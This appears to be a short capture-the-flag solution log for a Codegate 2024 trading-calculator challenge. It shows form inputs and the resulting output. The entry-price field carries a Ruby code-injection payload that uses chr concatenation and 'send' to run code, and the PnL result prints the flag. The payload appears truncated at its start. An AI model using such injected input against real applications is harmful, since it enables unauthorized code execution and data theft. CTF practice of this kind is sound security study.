 Choose your leverage (1 - 125):
1
Enter your entry price:
r+97.chr+98.chr+54.chr+55.chr+100.chr+100.chr;a=a.split;pnl=send *a; pnl=pnl.read;1;end
Enter your exit price:
31337
Enter you quentity:
1
Submit
ROI: 3133600.0%
PnL: codegate2024{sup3r_dup3r_ruby_trick_m4st3r}
Margin: 1.0